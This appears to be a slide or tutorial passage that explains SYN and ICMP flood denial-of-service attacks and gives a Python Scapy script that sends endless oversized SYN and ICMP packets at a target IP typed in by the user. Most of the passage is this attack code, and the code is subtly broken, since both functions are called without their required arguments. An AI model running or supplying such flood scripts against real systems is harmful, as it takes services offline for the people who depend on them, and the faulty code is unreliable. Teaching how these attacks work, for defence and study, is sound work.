 ICMP and SYN Floods
Scapy can also be used to
create a DOS attack like
SYN Flood and ICMP Flood.
The attacker will send SYN
requests again and again, and
each request will receive a SYN-
ACK reply until the bandwidth
is used up and the service will
slow down or end.
In addition, the attacker sends
large amounts of ICMP
requests which also uses up
the bandwidth.
from scapy.all import *
def syn_flood(target_ip, target_port):
    ip = IP(dst=target_ip)
    tcp = TCP(sport=RandShort(), dport=target_port, flags="S")
    send(ip/tcp/(b"X" * 60000), loop=1 , verbose=False)
def icmp_flood(target_ip, target_port):
    ip = IP(dst=target_ip)
    icmp = ICMP()
    send(ip/icmp/(b"X" * 60000), loop=1 , verbose=False)
target_ip = input("Target IP:\t")
target_port = int(input("Target Port:\t"))
syn_flood()
icmp_flood()